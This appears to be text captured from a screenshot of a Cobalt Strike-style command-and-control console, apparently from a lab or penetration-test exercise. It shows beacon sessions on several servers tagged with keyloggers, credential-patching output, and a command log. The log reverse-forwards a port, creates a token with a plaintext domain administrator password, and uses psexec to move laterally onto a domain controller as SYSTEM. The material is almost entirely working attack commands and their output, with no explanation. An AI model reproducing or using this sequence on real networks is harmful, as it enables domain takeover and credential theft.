 external internal listener user computer note process pid arch last
192.168.22.128 10.10.10.135 test SYSTEM * 16SERVER-DC1 Auto-keylogger rundll32.exe 7120 x86 2s
192.168.22.129 192.168.22.128 test SYSTEM * 12SERVER-WEB2 Auto-keylogger beacon.exe 6100 x64 2s
192.168.22.129 192.168.22.128 test SYSTEM * 12SERVER-WEB2 Auto-keylogger rundll32.exe 6992 x86 2s
192.168.50.76 192.168.22.129 test SYSTEM * 12SERVER-WEB1 Auto-keylogger dllhost.exe 2288 x64 4s
192.168.50.76 192.168.22.129 test SYSTEM * 12SERVER-WEB1 Auto-keylogger artifact.exe 2888 x64 54s
192.168.22.129 192.168.50.44 test MSSQLSERVER 12SERVER-DATA1 Auto-keylogger beacon.exe 3652 x64 2s
Event Log X Beacon 192.168.22.128@6100 X Files 192.168.22.128@6100 X Targets X Beacon 192.168.22.128@6992 X Listeners X
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000FE179A1DB8 (16) -> null
beacon> rportfwd stop 8088
[*] Tasked beacon to stop port forward on 8088
[+] host called home, sent: 10 bytes
beacon> rportfwd 8088 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 8088
[+] host called home, sent: 10 bytes
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token ACK123\administrator P@55w0rd!
[*] Tasked beacon to create a token for ACK123\administrator
beacon> jump psexec 16SERVER-DC1 web2
[*] Tasked beacon to run windows/beacon_reverse_tcp (10.10.10.138:8088) on 16SERVER-DC1 via Service Control Manager (\\16SERVER-DC1\ADMIN$\0fde2d6.exe)
[+] host called home, sent: 287862 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 0fde2d6 on 16SERVER-DC1
[+] established link to child beacon: 10.10.10.135